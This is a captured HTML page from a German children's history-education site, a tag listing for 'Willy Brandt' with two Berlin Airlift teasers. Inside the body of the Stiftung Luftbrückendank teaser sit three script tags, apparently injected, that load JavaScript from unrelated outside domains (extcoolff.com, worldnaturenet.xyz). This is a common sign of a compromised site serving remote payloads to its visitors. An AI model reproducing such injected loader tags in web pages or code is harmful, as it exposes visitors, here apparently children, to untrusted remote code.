

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boeser-wolf.schule.de/engagement/de/tags/willy-brandt?language=de
body_size: 5193
content:
<!DOCTYPE html>
<html lang="de">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - Willy Brandt" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/564/feed?language=de" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/de/tags/willy-brandt?language=de" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Willy Brandt" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/de/tags/willy-brandt?language=de" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/564?language=de" />
<meta http-equiv="content-language" content="Deutsch" />
<meta name="revisit-after" content="1 week" />
<title>Willy Brandt | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_loUBHYp6lsX7T6PraPWkeEQKQSZtQfLvD6QyxpBsptk.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"upU6u9F_iVgL1DE78mQ3u5TzAeZin3-7p0RQDThjkOQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/de_AkzifX6mt2v7SpP1AdiMcoIzz7KkPua8WaSvdbQDYNI.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-willy-brandt.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Bilddetails anzeigen","node_link_target":false,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-564 i18n-de">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div id="main-menu" class="menu-main-container"><ul class="menu"><li class="first leaf"><a href="/engagement/de/freizeit/spielen?language=de">Freizeit</a></li><li class="leaf"><a href="/engagement/de/gruenes-berlin/entdecke-berlin-seine-parks-seine-waelder-und-seine-tiere?language=de" title="Berlin ist für seine Grünflächen bekannt. Auch wilde Tiere trifft man dort. Komm, lass uns spazieren gehen.">Grünes Berlin</a></li><li class="leaf"><a href="/engagement/de/mach-mit/schick-uns-deinen-videoclip?language=de">Mach mit</a></li><li class="leaf"><a href="/engagement/de/tiere-in-berlin/verschiedene-tiere-in-der-stadt?language=de" title="Auch in der Hauptstadt leben viele Tiere">Tiere in Berlin</a></li><li class="leaf"><a href="/engagement/de/hugenotten/die-unglaubliche-geschichte-der-hugenotten-fluechtlinge-von-damals?language=de" title="Die Hugenotten: Flüchtlinge als Bereicherung für Europa">Hugenotten</a></li><li class="leaf"><a href="/engagement/de/umwelt/warum-wichtig?language=de">Umwelt</a></li><li class="leaf"><a href="/engagement/de/interviews-de/engagement?language=de" title="Engagement, was ist das?">Engagement</a></li><li class="leaf"><a href="/engagement/de/kreisau/ort-der-versoehnung-und-des-widerstands?language=de" title="Kreisau, ein Ort in Polen voller Geschichte">Kreisau</a></li><li class="leaf"><a href="/engagement/de/berliner-luftbruecke/was-ist-das?language=de" title="Die Luftbrücke, was ist das?">Luftbrücke</a></li><li class="last leaf"><a href="/engagement/de/franzoesisches-gymnasium/heute?language=de" title="Das Französische Gymnasium in Berlin heute">Frz. Gymnasium</a></li></ul></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Sie sind hier</h2><nav class="breadcrumb"><a href="/engagement/de?language=de">Startseite</a> » Willy Brandt</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Sprachen</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/willy-brandt?language=de" class="language-link" xml:lang="en" title="Willy Brandt">English</a></li><li class="de active"><a href="/engagement/de/tags/willy-brandt?language=de" class="language-link active" xml:lang="de" title="Willy Brandt">Deutsch</a></li><li class="fr"><a href="/engagement/fr/tags/willy-brandt?language=de" class="language-link" xml:lang="fr" title="Willy Brandt">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/willy-brandt?language=de" class="language-link" xml:lang="pl" title="Willy Brandt">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Willy Brandt</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-564" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-251" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=de">Ein französischer Soldat in Berlin</a></h2> <span property="dc:title" content="Ein französischer Soldat in Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Er erklärt, warum der Kontakt zu Deutschen sein Leben geändert hat</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=de" rel="tag" title="Ein französischer Soldat in Berlin">Weiterlesen<span class="element-invisible"> über Ein französischer Soldat in Berlin</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/251?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=de" title="Mon service militaire à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/allied-soldier-tells-about-his-military-service-in-berlin?language=de" title="An Allied soldier in Berlin " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-195" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=de">Die Stiftung Luftbrückendank</a></h2> <span property="dc:title" content="Die Stiftung Luftbrückendank" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Wer hat sie gegründet und wem hilft sie?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=4" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=de" rel="tag" title="Die Stiftung Luftbrückendank">Weiterlesen<span class="element-invisible"> über Die Stiftung Luftbrückendank</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/195?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=de" title="Une fondation qui aide et remercie" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/stiftung-luftbrueckendank-airlift-gratitude-foundation?language=de" title="Stiftung Luftbrückendank - Airlift Gratitude Foundation" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-1" class="block block-block"><div class="content"><p><a href="/index.html" title="Zur Startseite">Böser Wolf</a> - <a href="/engagement/de" title="Grenzen überwinden">Grenzen überwinden</a> - <a href="/de/kontakt.html" target="_blank" title="Kontakt">Kontakt</a> - <a href="/de/impressum.html" target="_blank" title="Impressum">Impressum</a>&nbsp;- <a href="/engagement/de/datenschutz">Datenschutz</a> - <a href="/de/partner-engagement.html" target="_blank" title="Unsere Partner &amp; Förderer">Partner &amp; Förderer</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>